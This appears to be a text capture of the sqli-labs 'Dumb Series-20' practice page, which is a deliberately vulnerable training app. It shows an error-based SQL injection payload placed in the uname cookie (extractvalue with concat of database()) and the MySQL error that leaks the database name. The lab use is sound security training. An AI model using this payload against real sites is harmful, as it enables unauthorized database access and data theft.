 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and extractvalue(1,concat(0x7e,database(),0x7e))# and expires: Fri 09
Mar 2018 - 15:31:13
Issue with your mysql: XPATH syntax error: '~security~'